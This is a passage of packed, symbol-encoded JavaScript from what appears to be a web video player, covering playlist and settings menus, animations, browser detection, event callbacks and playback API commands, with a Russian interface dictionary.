2S\',});L(pj,{\'1n\':\'fB\',\'2h\':0,\'1d\':0,\'gZ\':(B.G7?B.G7:\'2h\'),\'2Q-1d\':B.iD,\'2Q-2h\':B.pe,\'2Q-1a\':B.pf,\'8X\':\'1X\',\'4G-3R\':B.54*2C(v.7E,1),\'1z\':B.a,\'1v\':B.5N,\'5o\':\'1z 0.2s 2S,1v 0.2s 2S\'});if(B.mg==1){L(x,{\'6j-Y\':B.hJ+\'px!6T\'});L(hQ,{\'6j-Y\':(B.hJ-70)+\'px!6T\'})}F{if(B.3h==1){if(B.mj==1){L(x,{\'Y\':B.cQ});L(hQ,{\'Y\':B.cQ-70})}}F{L(hQ,{\'a8-8I\':\'cO\'});L(pj,{\'a8-8I\':\'cO\'})}}}E cz(){V(C i=1;i<f.S;i++){if(J(f[i])){if(B.3h==1){f[i].B.2f="aY-4n"}F{f[i].B.2f="4n"}}}aq();aO();2A();2j=\'\';bd=-1};E aO(){V(C j=0;j<f2.S;j++){if(f2[j]){if(B.3h==1){X.3x(f2[j])}F{6p.3x(f2[j])}f2[j]=29}}f2=[];2j=\'\'}E xd(){I X.23};G.fS=E(){lO()};E lO(){if(is=="W"){if(B.3h==1||B.G9==1){C x=o.2M-B.4k-B.4c;L(1H,{\'Y\':x});L(X,{\'Y\':x});6p?L(6p,{\'Y\':x}):\'\'}o.2N?o.2N.2A():\'\'}}E 2A(){if(!gy){if(5S){o.R?o.R.kD():\'\';C x=B.qa==1&&f.S>1?f[1]:f[0]}if(is=="W"){lO();o.R?o.R.fS():\'\';C x=f[0];if(v.pD==1){ny()}}f.S>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.S>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.23==0&&f2.S>0?x=f2[0]:\'\'}if(X.23-X.ql>0&&x&&B.3h!=1){if(J(5l)){L(5l,{"Y":6p.23})}if(J(5k)){L(5k,{"Y":6p.23})}B.kL=(X.23-x.23)-(X.ql-x.ql)}F{B.kL=0}}};E q0(){C x=0;C y=0;C z=\'\';V(C i=1;i<f.S;i++){if(J(f[i])){if(f[i].B.5j!="2Y"&&f[i].B.2f!="1X"){x++;y=i;z=1M[i]}}}I[x,y,z]}G.vy=E(){g1=H;G.1m();9L=2;fN()};E Gg(x){g1=!g1;fN(x)}E fN(){cz();V(C i=0;i<1M.S;i++){if(1M[i]=="2V"){4v(i,9L)}}}E aq(){2E(pT);pT=1C(E(){o.kv=K},4b)}E pU(){C x=2j;cz();V(C i=0;i<1M.S;i++){if(1M[i]==x){4v(i,0)}}}G.tb=E(){I v.1c.7f==1&&v.1c.1o==1};E 9q(x){if((!5S&&v.W.G0==1)||(5S&&v.1c.7f==1&&x!=2)){I}if(is==\'W\'&&v.W.2N==1&&v.W.Jj!=1){if(v.W.7f==1&&x==1){I}o.2N?o.2N.yk():\'\';cJ=K}F{if((x!=1||(B.Jv==1&&B.7f==1))&&!o.1l.tv){C m=1u 5d({"mc":1H,"1D":"7I","to":0,"17":0.1,"me":is,"6n":"yc"});gx=1C(E(){L(1H,{"5j":"2Y","1z":0,"1d":-4b});cJ=K},4q)}F{L(1H,{"5j":"2Y","1z":0,"1d":-4b});cJ=K}}if(is==\'W\'){if(v.W.Gs==1&&o.R){o.R.qX("1b","W",H)}}3H(n3)};G.c=E(){I 1H};G.co=E(){if(1H.JJ(X)){I X}};G.s=E(Z){if(Z=="4c"||Z=="4k"){C k2=Z.1W("2B","9z");C k3=Z.1W("2B","aI");if(2v(B[k3])&&o.aJ){I o.2M*B[k3]/1q}if(2v(B[k2])){I o.2M*B[k2]/1q}}I B[Z]};G.ss=E(Z){I B};G.1m=E(){cz();2E(gx);cJ=H;if(is==\'W\'&&v.W.2N==1){o.2N?o.2N.FL():\'\'}F{L(1H,{"5j":"43","1z":1,"5o":"1z 0.2s 2S"});C x=q0();if(x[0]==1){if(x[2]=="4B"||x[2]=="6R"||x[2]=="2V"||x[2]=="4C"||x[2]in o.5f||x[2].O("7X")>0){4v(x[1],0)}}}if(o.R){is==\'1c\'?o.R.kD():\'\';if(is==\'W\'){o.R.fS();if(v.W.Gs==1){o.R.qX("1b","W",K)}}}if(o.1l.6D){L(X,{\'8u-Y\':\'2F\'});if(B.3h!=1){L(6p,{\'8u-Y\':\'2F\'})}}dw=H;3H(mI);mI=6S(Gu,1q)};E Gu(){3H(mI);dw=K}G.7v=E(i){4v(i,1)};G.1i=E(x){9q(x)};G.F1=E(){if(o.2N){o.2N.cG()}};G.6C=E(){V(C i=0;i<1M.S;i++){if(1M[i]=="4B"){8e(i);if(o.2Z.S>1){1m(f[i])}if(2j==\'4B\'){aO();4v(i,9L)}}}};G.eh=E(){V(C i=0;i<1M.S;i++){if(1M[i]=="5O"){8e(i)}}};G.hL=E(x){V(C i=0;i<1M.S;i++){if(1M[i]==x){8e(i);if(o[\'di\'+x]){if(o[\'di\'+x].S>1){1m(f[i])}}if(2j==x){aO();4v(i,9L)}}}};G.hT=E(){V(C i=0;i<1M.S;i++){if(1M[i]=="2V"){8e(i);if(o.8x){if(o.8x.S>0){C x=K;if(o.7m){V(C y=0;y<o.7m.S;y++){if(o.7m[y]!=\'\'){x=H;1g}}}F{x=H}x?1m(f[i]):\'\'}}if(2j==\'2V\'){aO();4v(i,0)}}}};G.uI=E(x){o.W=x;5D(0);if(J(v.4s)){if(v.4s.O("x-")!=0){V(C y in o.1G){if(o.1G.2k(y)){if(o.1G[y].cP==v.4s){v.4s=y}}}}if(J(o.1G[v.4s])){f8(o.1G[v.4s]);C y=o.1G[v.4s][\'bw\'];dq(y);if(v.W.rY==1&&B.2N!=1){5D(0);1C(E(){2A()},4h)}F{1C(E(){cY(y);2A()},4h)}v.4s=1L}F{dq(0)}}F{dq(0)}if(B.2N==1){if(!J(o.2N)){o.2N=1u JU()}}};G.hX=E(x){hX(x)};E hX(x){if(J(o.1G[x])){f8(o.1G[x]);4v(o.1G[x][\'bw\'],0);cY(o.1G[x][\'bw\'])}};G.kr=E(x){if(J(o.1G[x])){f8(o.1G[x]);if(o.1G[x]["3i"]){o.2b=1L;dq(o.1G[x][\'bw\']);n7(x);o.U.cU(o.1G[x]["3i"],1);n4(x);cY(o.1G[x][\'bw\']);if(o.2N){o.2N.mb()}}F if(o.1G[x]["4D"]){5D(x)}}};E xn(x){if(J(o.1G[x])){cF=\'\';5D(0);f8(o.1G[x]);n7(x);4v(o.1G[x][\'bw\'],0);n4(x)}};G.9T=E(){mZ=H;C x=2W(5x)+1;if(3g!=\'\'){o.9j[3g]=H;5h=pw(5h,3g)}if(v.5h==1){x=qb(5h);if(x==29){if(v.JB==1||v.W.cC==1){cd.GC(E(a,b){I 2r.5i()-0.5});V(C x in cd){if(cd.2k(x)){5h[x]=cd[x]}}x=qb(5h)}F{o.U.wz()}}}F{if((1M[x]=="xg"||5x==-1)&&3g!=\'\'){C y=6K().O(3g);if(y<6K().S){C z=o.1G[6K()[y+1]];if(z){if(J(z.4D)){z=o.1G[6K()[y+2]]}G.kr(z.id);x=-1;o.U.2w()}}}}if(x>-1){o.2b=1L;4v(x,0);cY(x)}};E cY(x){if(f[x]&&!gy){if(B.3h==1){C to=f[x].g6-20;C m=1u 5d({"mc":X,"1D":"gn","to":to,"17":0.3,"me":"wF","6n":"bu"})}F{C to=f[x].xr-1H.2I/2+20;C m=1u 5d({"mc":X,"1D":"8Q","to":to,"17":0.3,"me":"x5","6n":"bu"})}1C(9E,2c)}}E qb(47){C 5E=8A.5E(47);C x;V(C i=0;i<5E.S;i++){x=47[5E[5E.S*2r.5i()<<0]];if(x){1g}}I x};G.5f=E(x){qg(x)};E qg(x){hS[x]>-1?8e(hS[x]):\'\';if(5a[0]){if(2j==\'1J\'){5a[0].1T=2r.3Z(o.3m.x*1q)+\'%\'}F{5a[0].1T=gX(2j)}}};E gX(x){if(x=="1J"){I 2r.3Z(o.3m.x*1q)+\'%\'}F{I 2r.3Z(2C(o.8Z[x],o.5f[x])*1q)+\'%\'}}G.bS=E(){I ro()};E ro(){if(v.5h==1){I 8A.5E(5h).S>0}C x=K;if(o.1G){x=6K().O(3g)<6K().S-1}I x};G.jY=E(){if(J(o.gp)){xn(o.gp)}};G.eT=E(){C x=5x>0;if(o.1G){C z=6K().O(3g);x=z>0;if(z==1){if(J(o.1G[6K()[0]].4D)){x=K}}}I x};G.eG=E(){I J(o.1G)};G.d7=E(){nJ=H;if(G.eT()){C x=2W(5x)-1;if(x<0){C y=6K().O(3g);if(y>0){C z=o.1G[6K()[y-1]];if(z){if(J(z.4D)){z=o.1G[6K()[y-2]]}if(z){G.kr(z.id);o.U.2w()}}}}F{o.2b=1L;4v(x,0);cY(x)}}};G.ng=E(){if(5x>0){cY(5x)}};E 7j(x,i){I 5c[i].O(x)};E f8(x){if(x[\'uY\']!=-1){f8(o.1G[x[\'gt\']]);5D(x[\'gt\'])}F{5D(0)}};G.g=E(x){9S(x){1j"Y":I xd();1g;1j"1e":I 1H.2I;1g;1j"1d":I B.8J;1g;1j"DJ":I X.xl;1g;1j"DI":I B.cW;1g;1j"x":I 4N(1H.B.1a);1g;1j"y":I 4N(1H.B.1d);1g;1j"1z":I 1H.B.1z;1g;1j"1m":I cJ;1g;1j"7v":I bd;1g;1j"Z":I Z;1g;1j"9N":I Z+9N;1g;1j"5V":I 5V;1g;1j"W":I is=="W";1g;1j"da":I o.9j[3g];1g;1j"rp":I hg;1g;1j"bn":I o.1G[o.bn]?o.1G[o.bn].1N:\'\';1j"bm":I v.bm?v.bm:\'\';1j"Cg":I ro()?o.1G[6K()[6K().O(3g)+1]].1N:\'\'}};E 6K(){I 8A.5E(o.1G)};G.Hm=E(){3g=\'\';v.4s=\'\'};G.5V=E(){if(5S){C x=0;V(C i=1;i<11;i++){if(1M[i]=="4B"){C y=o.2Z.S;if(J(v.bC)){C z=v.bC.2u(",");V(C j=0;j<z.S;j++){if(o.2Z.O(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2Z!=1&&B.zJ==1)){x++}}}if(1M[i]=="5O"){if(o.5O){x++}}if(1M[i]=="6g"){if(o.2g==\'c4\'||v.6g){x++}}if(1M[i]=="6R"){if(o.6E.S>1){x++}}if(1M[i]=="bN"&&v.7b==1){if(o.mf.S>0){x++}}if(1M[i]=="2V"){if(J(o.7m)){V(C s=0;s<o.7m.S;s++){if(o.7m[s]!=\'\'){x++;1g}}}if(x==1&&o.zk==1){x=0}if(v.kZ==1&&v.vK==1){x++}}if(1M[i]=="4C"){if(o.2g!="9l"){x++}}if(1M[i]in o.5f||1M[i]=="2J"||1M[i]=="1v"){x++}if(1M[i]){if(1M[i].O("7X")>0){x++}}if(v.1c[is+i+\'1i\']==1){x--}}I x<=0}F if(is=="W"){I f.S==0}F{I 5V}};G.56=E(){if(1H.4d==o.1R){1H.3x(X);o.1R.3x(1H);o.2N?o.2N.56():\'\';1H=29;X=29;gy=H}}};o.Iv={"2F":"Авто","1y":"Пуск","3Q":"Пауза","2y":"Стоп","22":"Во весь экран","qU":"Выйти из полноэкранного режима","1c":"Настройки","2H":"Параметры","1E":"Громкость","4W":"Выключить звук","9i":"Включить звук","4Y":"В ЭФИРЕ","W":"Плейлист","4B":"Качество","6g":"Скачать","2V":"Субтитры","4C":"Скорость","cK":"Обычная","2q":"ошибка","Iw":"Включите звук","6R":"Аудио","nz":"ошибка загрузки","sg":"Очень низкое","kX":"Низкое","kU":"Среднее","lq":"Высокое","s9":"Высокое","5W":"Следующий","bX":"Предыдущий","2J":"Поделиться","zN":"Скопировано в буфер обмена","zj":"Реклама","6t":"Пропустить","Ip":"Пропустить через ","zl":"Перейти на сайт рекламодателя","l2":"Размер текста","iM":"Сдвиг по времени","k1":"Цвет текста","iI":"Цвет текста 2","nW":"Цвет фона","oa":"Прозрачность фона","nr":"Тень","qH":"Контур","o2":"Толщина текста","i2":"Отступ снизу","jw":"Сбросить","kH":"Загрузить","mR":"Сон","ir":"Пропуск","qC":"Час","qv":"Минута","qA":"Секунда","xi":"Да","wi":"Нет","of":"из","7w":"Пароль","wq":"Ошибка воспроизведения на устройстве","wc":"Играет на устройстве","bN":"Канал","1J":"Масштаб","on":"Вкл.","9d":"Выкл.","wK":"Все сразу","dF":"кбит/с","kB":"Код","1f":"Ссылка","1v":"Цвет","Ak":"Контраст","fi":"Яркость","eW":"Насыщенность","lL":"Сепия"};C 5d=E(x){C er;C IM;C 2K;C 4p;C 4a;C kq;C fG=0;C lB;C qV=K;C r4;if(x.me!=1L&&x.mc!=1L&&x.1D!=1L&&x.to!=1L){if(x.17==29){if(x.1D.O("eY")>-1){x.to==0?x.17=0.5:x.17=0.2}F{x.17=0.20}}er=z8(x.6n);if(x.1D.O("1J")==-1){if(J(o.6y[x.me])){o.6y[x.me].w4()}o.6y[x.me]=G}if(x.1m==1){x.mc.1U("2f",H)}2K=x.1D.2u(\'|\');4a=6I(x.to).2u(\'|\');4p=1u gJ();V(C i=0;i<2K.S;i++){if(!4a[i]){4a[i]=4a[0]}if(2K[i]=="eY"){4p[i]=x.mc.g("1z")}if(2K[i]=="7I"){4p[i]=x.mc.B.1z}if(2K[i]=="y"){4p[i]=x.mc.g("y")}if(2K[i]=="x"){4p[i]=x.mc.g("x")}if(2K[i]=="1a"){4p[i]=2W(x.mc.B.1a)}if(2K[i]=="1d"){4p[i]=2W(x.mc.B.1d)}if(2K[i]=="1J"){4p[i]=x.mc.g("3a")}if(2K[i]=="8Q"){4p[i]=x.mc.d8}if(2K[i]=="gn"){4p[i]=x.mc.ah}if(2K[i]=="3e"){4p[i]=x.mc.g("3e")}if(2K[i]=="3a"){4p[i]=x.mc.g("3a")}if(2K[i]=="Y"){4p[i]=x.mc.g("Y")}if(2K[i]=="Aq"){4p[i]=x.mc.23;4a[i]=2r.7S(4a[i]);x.me=="Lc"?1r("Y",x.me,4p[i],4a[i],x.mc.23):\'\'}if(2K[i]=="1e"){4p[i]=x.mc.g("1e")}if(2K[i]=="As"){4p[i]=x.mc.2I}4a[i]=Al(4a[i]);4p[i]=Al(4p[i])}lB=x.17*2c/er.S;kq=er.S;if(2K.S==1&&4p[0]==4a[0]){9b()}F{1C(k8,2r.3Z(lB))}}E k8(){V(C i=0;i<2K.S;i++){C 1K=4p[i]+(4a[i]-4p[i])*(er[fG]?er[fG]:0);qY(2K[i],1K);if(2K[i]=="y"){x.mc.1U("1d",1K)}if(2K[i]=="x"){x.mc.1U("1a",1K)}if(2K[i]=="1a"){x.mc.B.1a=1K+"px"}if(2K[i]=="1d"){x.mc.B.1d=1K+"px"}if(2K[i]=="1J"){x.mc.1U("1J",1K)}if(2K[i]=="3e"){x.mc.1U("3e",1K)}if(2K[i]=="3a"){x.mc.1U("3a",1K)}if(2K[i]=="8Q"){x.mc.d8=1K}if(2K[i]=="gn"){x.mc.ah=1K}if(2K[i]=="Y"){x.mc.1U("Y",1K)}if(2K[i]=="Aq"){L(x.mc,{"Y":1K})}if(2K[i]=="1e"){x.mc.1U("1e",1K)}if(2K[i]=="As"){L(x.mc,{"1e":1K})}}fG++;if(!qV){if(fG==kq){9b()}F{r4=1C(k8,2r.3Z(lB))}}}E 9b(){qV=H;if(x.1i){if(2K[0]=="7I"||2K[0]=="1a"){1i(x.mc)}F{x.mc.1U("2f",K)}}if(x.1D.O("1J")==-1){o.6y[x.me]=29;4l o.6y[x.me]}V(C i=0;i<2K.S;i++){qY(2K[i],4a[i])}2E(r4)};E qY(y,z){if(y=="eY"){x.mc.1U("1z",z)}if(y=="7I"){x.mc.B.1z=z}}G.w4=E(){9b()};G.yV=E(){fG=kq-1;k8();9b()};G.XY=E(x0,x1,y0,y1){C e=K;V(C i=0;i<2K.S;i++){if(2K[i]==\'x\'&&x0!=x1){e=H}if(2K[i]==\'y\'&&y0!=y1){e=H}}e?9b():\'\'};E z8(y7){9S(y7){1j"yc":I[0,0.OT,0.OW,1.OO,1.O8,1.Oe,1.xu,0.Of,0.Om,0.87,0.Os,0.LS,1.LV,1.M0,1.M1,1.M2,0.M4,0.M5,0.M6,0.LE,1.Lo,1.z4,1.Lx,1.z4,1.P3,0.i7,0.lS,0.lS,0.lS,0.lS,1];1g;1j"bu":I[0,0.MC,0.ME,0.MF,0.MW,0.MZ,0.Mz,0.NK,0.N2,0.OP,0.OA,0.NA,0.Nu,0.Nn,0.Nj,0.Ne,0.Ny,0.Nk,0.zV,0.95,0.NZ,0.NE,0.IH,0.IC,0.99,0.HO,0.HN,0.i7,1];1g;6M:I[0,0.A8,0.32,0.44,0.52,0.6,0.67,0.73,0.KY,0.82,0.85,0.Kb,0.OF,0.zV,0.95,0.97,0.Jt,0.KR,1];1g}}};C Ey=E(){C N=7Z.KT,ua=7Z.KW,su;C M=ua.t7(/(o0|hn|6D|Ae|A4)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);C M=ua.t7(/(o0|hn|6D|Ae|A4|L5|jq)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(su=ua.t7(/7K\\/([\\.\\d]+)/i))!=29)M[2]=su[1];C mo=7Z.Ar;G.b8=M?M[1]:N;G.7K=M?M[2]:7Z.Kl;G.eA=7Z.Ar>1;G.o0=G.b8=="Ko";G.tV=G.b8=="Ax 9.0";G.ie=G.b8=="Ax"||G.b8=="Jg"||G.b8=="HY";G.jq=ua.aM(/(jq)\\/?\\s*/i)>-1;G.ff=G.b8=="I4";G.6D=G.b8=="HL";G.hn=1O.hn;G.lf=ua.aM("HQ NT")>-1;G.4Q=(ua.aM(/(7P|ia|J0)\\/?\\s*/i)>-1)||(7Z.J1===\'J4\'&&mo>1);G.tv=v.wR!=1&&ua.aM(/(TV|NH|NV|Na|Nc|OB|OC|OD)\\/?\\s*/i)>-1;G.lg=v.wR!=1&&ua.aM(/(LG)\\/?\\s*/i)>-1;G.7P=ua.aM(/(7P)\\/?\\s*/i)>-1;G.ia=G.4Q&&!G.7P;G.3I=\'OU\'in 1Q.n6.B;if(ua.aM(/(bj)\\/?\\s*/i)>-1){mo>0?G.bj=H:G.tv=H;if(Le(\'(4e:Lj)\').Ll){G.tv=H}}G.2i=(v.2i==1||G.4Q||G.bj||(ua.aM(/(Lv|M8|o0 mQ)\\/?\\s*/i)>-1))&&!G.tv;G.HV=G.6D||G.hn;G.22=K;if(G.4Q){G.Ms=3J(ua.1t(ua.O(\'OS \')+3,4).1W(\'4j\',\'.\'));if(G.ia&&(!\'C5\'in 1O||mo<2)){G.2i=G.4Q=K;G.tv=H}}G.c5=!G.2i;G.Er=G.2i||G.tv;G.Mo=G.3I&&G.c5;if(o.1R.uL||o.1R.uF||o.1R.uM||o.1R.uA||o.1R.uP){G.22=H}};E 8W(47,6H){V(C s in 6H){if(1I(6H[s])==\'3y\'){if(s=="2X"||s=="3i"){47[s]=6H[s]}F{V(C s2 in 6H[s]){if(1I(47[s])!=\'3y\'){47[s]={}}if(1I(6H[s][s2])==\'3y\'){V(C s3 in 6H[s][s2]){if(1I(47[s][s2])!=\'3y\'){47[s][s2]={}}if(1I(6H[s][s2][s3])==\'3y\'){V(C s4 in 6H[s][s2][s3]){if(1I(47[s][s2][s3])!=\'3y\'){47[s][s2][s3]={}}47[s][s2][s3][s4]=6H[s][s2][s3][s4];if(s3==\'2Q\'||s3==\'2B\'){47[s][s2][s3][s4]=2W(47[s][s2][s3][s4])}}}F{47[s][s2][s3]=6H[s][s2][s3];if(s2==\'2Q\'||s2==\'2B\'){47[s][s2][s3]=2W(47[s][s2][s3])}}}}F{47[s][s2]=6H[s][s2];if(s==\'2Q\'||s==\'2B\'){47[s][s2]=2W(47[s][s2])}}}}}F{if(s.O("Mk")>0&&53(6H[s])===""){}F{47[s]=tc(s,6H[s])}}}I 47};C tc=E(Z,5y){if(1I(5y)==\'4O\'){5y=53(5y);if(Z.O("1v")>-1&&5y!=-1){5y=3v(5y)}}I 5y};E Dg(){3t{C 5t=1O[\'3S\'],x=\'Mn\';5t.9x(x,x);5t.qR(x);I H}2P(e){I K}};E rM(9N){if(9N){if(J(o.6y[9N])){o.6y[9N].w4()}}};C 2U=E(x){C y=x;if(y){y=x.6e(0).MR()+x.6s(1);if(y.O("4j")>-1){y=y.1W(/4j/ig," ")}}C en={"of":"of","dF":"dF","wc":"wI on xf","wq":"wI 2q on xf","wK":"MK at LC","7w":"jv","wi":"No","mR":"Lr","ir":"Lm","xi":"LZ","i2":"LT 2B","o2":"LR kI","nr":"LN","oa":"ay 1z","nW":"ay 1v","l2":"tF 3R","k1":"tF 1v","iI":"tF 1v 2","iM":"3Y tz","jw":"Oj","bX":"O5","zN":"Od to Oc","sg":"Ob","kX":"O6","kU":"Ow","lq":"zd","s9":"zd","rQ":"HD","sr":"P2 HD","P1":"OZ HD","s8":"OY HD","t0":"OX HD 4K","zj":"Ad","zl":"Go to OQ OJ\'s OI","6R":"Oy","4Y":"Nq","22":"Np 22","qU":"yb 22"};if(J(en[x])){y=en[x]}if(J(o[\'ux\'+v.lo])){if(J(o[\'ux\'+v.lo][x])){y=o[\'ux\'+v.lo][x]}}if(v.w0){if(v.w0[x]){y=v.w0[x]}}I y};C al=E(x,y,z){if(!J(o.im[y])&&v.oz!=1){C t=o.bW?o.bW:(v.1N?v.1N:\'\');J(v.7u)?t=v.7u:\'\';if(v.xH[x]==1&&v.yu==1&&J(v.ja)){if(x=="8d"){6S(yr,Nb)}if(J(1O["lP"+v.ja])){1O["lP"+v.ja].yG(\'v1\'+x,{1N:t});1r("xO",\'v1\'+x)}F{1r("xO N8 2q")}}if(v.xS[x]==1){if(v.ga==1){C bx;if(v.DU==1){if(1O.yN){bx={\'7u\':t};if(v.iT){if(1I(v.iT)=="3y"){V(C g in v.iT){if(v.iT.2k(g)){bx[g]=v.iT[g]}}}}yN(\'1h\',\'v1\'+x,bx)}}F{if(1O.ga){bx={Ed:\'Ec\',Eb:y};if(t!=\'\'){bx.E9=t}if(v.NQ==1&&!o.9G){bx.NP=1}ga(\'uy.ca\',\'1h\',bx)}}}}}z?o.im[y]=H:\'\'};E yr(){if(J(1O["lP"+v.ja])){1O["lP"+v.ja].yG(\'NC\')}};C xP=E(1f){C x=\'\';1f=1f.1W("v=","{=");if(1f){if(1f.O(\'kE.be/\')>-1){x=1f.1t(1f.O(".be/")+4);x.1W("/","")}F{x=1f.2u(/(kE.be\\/|v\\/|kB\\/|N6\\?|4M.La\\/uy\\/[^#]*#([^\\/]*?\\/)*)\\??{?=?([^#\\&\\?]*)/)[3]}if(x!=\'\'){if(x.O("?t=")>0){v.1A=x.1t(x.O("?t=")+3);C h=0;C m=0;C s=0;if(v.1A.O("h")>0){h=v.1A.1t(0,v.1A.O("h"));v.1A=v.1A.1t(v.1A.O("h")+1)}if(v.1A.O("m")>0){m=v.1A.1t(0,v.1A.O("m"));v.1A=v.1A.1t(v.1A.O("m")+1)}if(v.1A.O("s")>0){s=v.1A.1t(0,v.1A.O("s"));v.1A=v.1A.1t(v.1A.O("s")+1)}if(h>0||m>0||s>0){v.1A=h*wn+m*60+s*1}}if(x.O("?")>0){x=x.1t(0,x.O("?"))}}}I x};C js=E(x,y,li,ev){if(x=="8d"){o.8d=H}if(ev==1){V(C yi in y){if(y.2k(yi)){if(1I(y[yi])=="3y"){y[yi]=\'\'}}}}if(v.k7==1&&o.8d){if(v.IK==1||li==1){oj(x,y)}F{if(y!=1L){if(1I(y)==\'3y\'){3t{y=4H.rF(y)}2P(e){}}F{if(1I(y)==\'4O\'){y=y.1W(/\'/ig,\'′\')}}}if(1I(v.2X)==\'4O\'){if(v.2X.O("{")==0){3t{v.2X=v.2X.1W(/\\\'/ig,\'"\');v.2X=4H.6u(v.2X)}2P(e){d6.1r(e)}}}if(1I(v.2X)==\'3y\'){if(J(v.2X[x])||J(v.2X[\'ow\'])){C z=x;if(!J(v.2X[x])&&J(v.2X[\'ow\'])){z=\'ow\'}if(x.O("5R")==0){if(J(v.2X[\'1Y\'])){z=\'1Y\'}}3t{if(y!==1L){2a(v.2X[z]+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2a(v.2X[z]+"(\'"+x+"\',\'"+v.id+"\')")}}2P(e){1r("2X",e,x)}}}F{if(v.2X==\'\'){v.2X="yK"}3t{if(y!==1L){2a(v.2X+"(\'"+x+"\',\'"+v.id+"\',\'"+y+"\')")}F{2a(v.2X+"(\'"+x+"\',\'"+v.id+"\')")}}2P(e){1r("2X",e,x,y)}}}}if(o.8d&&v.xU==1){if(o.yB){3t{o.yB.ib.l5({1h:x,8D:y},"*")}2P(e){}}}if(v.CM==1&&li!==1){C zv={1h:x,17:o.P?(x=="3N"?o.z5:o.P.17()):0};if(y!=1L){zv["2n"]=y}if(x=="1k"||x=="17"){zv["1k"]=o.P.1k()}if(x=="1E"||x=="9i"){zv["1E"]=v.1E}if(x=="1u"){zv["id"]=3r("x9")}1O.9h.l5(zv,\'*\');C z=x;x=="8d"||x=="1A"||x=="4P"?z=x+"ed":\'\';x=="1y"?z="Ix":\'\';x=="3Q"?z="bh":\'\';x=="4W"?z="3l":\'\';x=="9i"?z="Iu":\'\';x=="3N"?z="It":\'\';x=="Ir"?z="Iq":\'\';zv["1h"]=z;if(z!=\'\'&&z!=x){zv=4H.6u(4H.rF(zv));1O.9h.l5(zv,\'*\')}}};C oj=E(x,y){C ev=1Q.Jc(\'6W\');if(y!==1L){ev.8D=y}ev.Jb(x,H,H);o.1H.Ja(ev)};G.1h=E(x,y){o.2X[x]=y};G.3u=E(x,y,Q){v.J8==1?1r(\'3u\',x,y):\'\';I 3r(x,y,Q)};E 3r(x,y,Q){if(J(o.U)&&1I(x)==\'4O\'){if(o.pc==1){I}if(Q){if(1I(Q)==\'4O\'){if(Q.O("id:")==0){Q=o.R.vc(Q.1t(3),"4t");if(Q){if(x=="mw"&&y=="J5"){Q.Cd()}}}}}if(x=="1y"||x=="3i"){if(J(y)){C am=K;if(1I(y)==\'4O\'){y=y.1W(/(\\r\\n|\\n|\\r)/gm,"");C 2b=-1;if(y.O("[3N:")>-1&&y.xG("]")==y.S-1){2b=y.1t(y.O("[3N:")+6,y.S-1);2b=2b.1t(0,2b.S-1);if(2b=="17"){2b=o.P.17()}F{2b=2W(2b)}y=y.1t(0,y.O("[3N:"));if(y==\'\'){if(o.P.1k()>0){o.U.3K(2b);o.U.2w();I}F{o.2b=2b;o.U.2w();I}}F{o.2b=2b}}if(y.O("[xF]")>-1){am=H;y=y.1W(\'[xF]\',\'\')}if(y.O("#"+v.df)==0){y=o[o.fd[0]](y)}if(y.O("#"+v.dR)==0&&y.O(v.hO)>0){y=o[o.fd[1]](y)}if(y.O("#0")==0){y=dy(y)}if(v.aV==1){y=aV(y)}if(y.O(".8i")==y.S-4){C 5b=gv(y);5b.f7=E(){if(G.gb==4&&G.7o==4q){3t{3r(\'1y\',4H.6u(G.fE))}2P(e){}}};5b.ca();I}if(y.O("id:")==0&&J(o.1G)){C z=xm(y);if(J(o.1G[z])){o.R.Hf(z);2b>-1?o.2b=2b:\'\';I H}F{I K}}if(y.O("IQ:")==0){C z=y.1t(10);if(o.2g=="4M"){o.P.zn(z);I H}F{y=\'//kE.be/\'+z}}}if(x=="1y"){o.R.Ho();o.U.cU(y,1L,1L,(am?1:0))}if(x=="3i"){o.mp=H;v.3k=0;o.U.cU(y,1,1L,(am?1:0));o.R.3G(0,0);o.1A=K}}F{if(x=="1y"){o.U.2w()}if(x=="3i"){1I xW==\'E\'?xW():\'\'}}}if(x=="cA"){y?o.P.zp(y):\'\'}if(x=="4R"){if(J(y)){o.mp=H;o.U.cU(y,1,1)}F{o.P.oN()}}if(x=="3Q"){if(o.1y){o.U.3j();o.U.l1()}}if(x=="bN"&&J(y)){o.1A&&o.7b?o.7b.yd(y):\'\'}if(x.O("IZ")==0){if(o.1Y){o.1Y.IX(x.1t(6),y)}}if(x=="9t"){o.9t.kz();o.9t=1u rJ();if(J(y)){o.9t.8i(y)}F{if(v.w7==1){o.9t.8i(v.wA)}F{o.9t.8i("In 9u")}if(v.we==1&&J(v.za)){o.cV=1u zy()}}}if(x=="7x"){!o.1A?o.R.vM():\'\';o.R.8G();o.R.Hh("tP")}if(x=="gU"){o.1y?o.U.3j():o.U.2w()}if(x=="2y"){v.4R=0;v.3k=0;o.P.mD();o.U.an()}if(x=="7A"){o.17=o.P.17();o.U.fD()}if(x=="6g"){if(v.aw){if(v.aw.on==1&&v.aw.IU==1){o.U.fT()}}}if(x=="ob"&&J(y)){if(o.5J){o.5J.3u(y)}}if(x=="2J"){o.R.H3()}if(x=="IS"&&J(y)){if(v.1Y==1){if(y.O(\'js:\')==0){v.5Z=y;v.gq=H;o.U.tT("5Z")}F{if(o.p!=\'\'){C sv=4H.6u(cS(o.p));V(C l in sv){if(sv.2k(l)){if(J(sv[l].id)){if(y==sv[l].id){v.5Z=\'IR\'+(J(sv[l][\'p8\'])?\'p8\'+sv[l][\'p8\']:\'\')+y+\'4j\'+sv[l].6Z;v.gq=H;o.U.tT("5Z")}}}}}}}}if(x=="HT"){1I Ao=="E"?Ao(y):\'\'}if(x=="Aj"&&y){v.Aj=y;o.3d?o.3d.Il():\'\'}if(x=="4W"){o.U.5q()}if(x=="4C"){if(J(y)){o.U.bM(y)}F{I o.5v[o.9c]}}if(x=="da"){if(v.aw&&o.aC){if(v.aw.aC==1){I 2r.3Z((o.aC.6O(Ik).S-1)/2r.3Z(o.P.1k())*1q)}}}if(x=="fZ"){I o.5v}if(x=="9i"){o.U.6d()}if(x=="qI"){if(J(y)){v[x]=y;o.U.j8()}}if(x=="bZ"){I o.2Z}if(x=="xI"){I o.ab?H:K}if(x=="4Y"){I o.P?o.P.5I():K}if(x=="GN"){I v.qB==1?o.8x.6s(0,-1):o.8x}if(x=="c4"){I 